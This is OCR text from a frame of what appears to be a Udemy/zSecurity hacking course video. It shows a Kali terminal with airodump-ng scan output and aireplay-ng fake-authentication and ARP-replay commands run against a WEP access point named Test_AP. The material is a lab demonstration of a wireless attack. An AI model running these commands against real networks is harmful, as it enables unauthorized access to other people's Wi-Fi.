 Applications Places Terminator Tue 12:42 1
root@kali: ~
root@kali: ~ 136x12
ZSECURITY
CH 6 ][ Elapsed: 6 mins ][ 2018-10-09 12:42
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -31 100 3634 0 0 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:40:36 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:40:36 Sending Authentication Request (Open System) [ACK]
12:40:36 Authentication successful
12:40:36 Sending Association Request [ACK]
12:40:36 Association successful :-) (AID: 1)
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
ûdemy